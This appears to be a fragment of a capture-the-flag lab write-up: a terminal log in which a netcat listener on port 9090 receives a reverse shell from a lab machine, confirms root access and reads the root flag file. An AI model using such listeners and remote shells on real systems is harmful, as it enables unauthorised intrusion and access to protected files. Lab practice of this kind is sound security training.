 root@ubuntu:~# nc -nlvp 9090
listening on [any] 9090 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.56] 35934
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/usr/bin
# cd /home
# ls -l
total 4
drwxr-xr-x 4 shelly shelly 4096 Sep 22  2017 shelly
# cd shelly
# ls -l
total 4
-r--r--r-- 1 root root 33 Sep 22  2017 user.txt
# locate root.txt
/root/root.txt
# cd /root
# ls
root.txt
# cat root.txt
52c2715605d70c7619030560dc1ca467
# ^C